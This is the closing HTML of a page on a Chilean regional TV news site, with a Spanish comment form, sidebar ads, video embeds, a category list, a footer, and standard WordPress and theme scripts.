        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chile/siete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://flyrtv.cl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='26418' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><br></div></aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>COTIZACIÓN</span></h4><div class="textwidget custom-html-widget"><iframe src="https://es.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&cols=bid,ask,last,prev,high,low,change,changePerc&pairs=11758,2110" width="100%" height="250" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div></aside><aside id="custom_html-4" class="widget_text td_block_template_1 widget custom_html-4 widget_custom_html"><h4 class="block-title"><span>HORÓSCOPO</span></h4><div class="textwidget custom-html-widget"><div style="width:250px;text-align:right;line-height:11px;">
<iframe src="https://horoscopo.horoscope999.com/widget1_show.php?speed=2000&width=300&height=380&sr=&font=11"
 width="300" height="380" scrolling=no marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe>
</div></div></aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>FELICES FIESTAS LES DESEA FLY TELEVISIÓN</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="251" src="https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-300x251.png" class="image wp-image-29831  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-300x251.png 300w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-768x644.png 768w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-150x126.png 150w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-600x503.png 600w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-696x583.png 696w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-501x420.png 501w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><h4 class="block-title"><span>ESPACIO DISPONIBLE</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="250" src="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png" class="image wp-image-28813  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png 300w, https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="td_block_template_1 widget media_image-5 widget_media_image"><h4 class="block-title"><span>SUPER OFERTAS</span></h4><a href="https://www.facebook.com/superofertatemuco/"><img width="300" height="168" src="https://flyrtv.cl/wp-content/uploads/2025/06/images-8.png" class="image wp-image-29310  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/06/images-8.png 300w, https://flyrtv.cl/wp-content/uploads/2025/06/images-8-150x84.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><h4 class="block-title"><span>HIERBERIA MIRAFLORES</span></h4><img width="300" height="300" src="https://flyrtv.cl/wp-content/uploads/2025/05/C-2-300x300.png" class="image wp-image-29213  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/05/C-2-300x300.png 300w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2-150x150.png 150w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2-420x420.png 420w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><h4 class="block-title"><span>TRANSPORTE ROCABUS</span></h4><img width="300" height="245" src="https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-300x245.png" class="image wp-image-25451  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-300x245.png 300w, https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-150x123.png 150w, https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES.png 311w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><h4 class="block-title"><span>DESARMADURIA «PANCHITO»</span></h4><a href="https://www.flyrtv.cl"><img width="640" height="640" src="https://flyrtv.cl/wp-content/uploads/2025/07/file-1.jpg" class="image wp-image-29352  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/07/file-1.jpg 640w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-300x300.jpg 300w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-150x150.jpg 150w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-600x600.jpg 600w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-420x420.jpg 420w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></aside><aside id="media_image-20" class="td_block_template_1 widget media_image-20 widget_media_image"><h4 class="block-title"><span>PUBLISTOCK</span></h4><a href="https://www.instagram.com/publistock/"><img width="1280" height="509" src="https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1.jpeg" class="image wp-image-29399  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1.jpeg 1280w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-300x119.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1024x407.jpeg 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-768x305.jpeg 768w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-150x60.jpeg 150w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-600x239.jpeg 600w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-696x277.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1068x425.jpeg 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1056x420.jpeg 1056w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></aside><aside id="media_image-21" class="td_block_template_1 widget media_image-21 widget_media_image"><h4 class="block-title"><span>ESPACIO DISPONIBLE</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="250" src="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png" class="image wp-image-28813  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png 300w, https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul-150x125.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_video-2" class="td_block_template_1 widget media_video-2 widget_media_video"><h4 class="block-title"><span>FLY NOTICIAS entrevista Cristian Epuin</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-26418-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN&#038;_=1" /><a href="https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN">https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN</a></video></div></aside><aside id="media_video-3" class="td_block_template_1 widget media_video-3 widget_media_video"><h4 class="block-title"><span>Presentación nuevo cuerpo técnico Deportes Temuco</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-26418-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1&#038;_=2" /><a href="https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1">https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1</a></video></div></aside><aside id="media_video-4" class="td_block_template_1 widget media_video-4 widget_media_video"><h4 class="block-title"><span>Entrevista en NEHUENTUE Cristian Epuin</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-26418-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4&#038;_=3" /><a href="https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4">https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4</a></video></div></aside><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://flyrtv.cl/category/chile/">CHILE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://flyrtv.cl/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://flyrtv.cl/category/justicia/">JUSTICIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://flyrtv.cl/category/politica/">POLITICA</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://flyrtv.cl/category/salud/">SALUD</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a>
</li>
			</ul>

			</aside><aside id="media_video-5" class="td_block_template_1 widget media_video-5 widget_media_video"><h4 class="block-title"><span>Cristian Epuin en CHOLCHOL En el día de La Mujer Indígena</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-26418-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86&#038;_=4" /><a href="https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86">https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86</a></video></div></aside><aside id="media_video-6" class="td_block_template_1 widget media_video-6 widget_media_video"><h4 class="block-title"><span>INAUGURACION HOTEL BOUTIQUE VILLA RICA</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-26418-5" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM&#038;_=5" /><a href="https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM">https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM</a></video></div></aside><aside id="media_image-22" class="td_block_template_1 widget media_image-22 widget_media_image"><h4 class="block-title"><span>Siguenos en Instagram</span></h4><img width="221" height="300" src="https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-221x300.jpeg" class="image wp-image-27845  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Siguenos en Instagram" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-221x300.jpeg 221w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-754x1024.jpeg 754w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-768x1042.jpeg 768w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-150x204.jpeg 150w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-300x407.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-600x814.jpeg 600w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-696x945.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-1068x1450.jpeg 1068w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-309x420.jpeg 309w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM.jpeg 1080w" sizes="auto, (max-width: 221px) 100vw, 221px" /></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><h4 class="block-title"><span>PARABTISAS MIRAFLORES</span></h4><a href="https://www.parabrisasmiraflores.cl/"><img width="1024" height="635" src="https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM.jpg" class="image wp-image-25458  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM.jpg 1024w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-300x186.jpg 300w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-768x476.jpg 768w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-150x93.jpg 150w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-600x372.jpg 600w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-696x432.jpg 696w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-677x420.jpg 677w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-356x220.jpg 356w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><h4 class="block-title"><span>SABE A MEXICO</span></h4><a href="https://www.instagram.com/sabeamexico_/"><img width="1080" height="1080" src="https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n.jpg" class="image wp-image-29401  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n.jpg 1080w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-300x300.jpg 300w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-1024x1024.jpg 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-150x150.jpg 150w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-768x768.jpg 768w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-600x600.jpg 600w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-696x696.jpg 696w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-1068x1068.jpg 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-420x420.jpg 420w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></aside><aside id="media_image-26" class="td_block_template_1 widget media_image-26 widget_media_image"><h4 class="block-title"><span>JOYERIA REYES</span></h4><a href="https://www.instagram.com/joyeriareyestemuco/"><img width="1080" height="1080" src="https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes.png" class="image wp-image-29398  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes.png 1080w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-300x300.png 300w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-1024x1024.png 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-150x150.png 150w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-768x768.png 768w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-600x600.png 600w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-696x696.png 696w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-1068x1068.png 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-420x420.png 420w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; FLY RTV - TEMUCO - 2023 <BR>
Desarrollo: <a target="_blank" href="https://masradios.com" a/>+Radios Streaming HD | masradios.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696fca8ce1734
    -->

    <script type="text/javascript" src="https://flyrtv.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flyrtv.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flyrtv.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


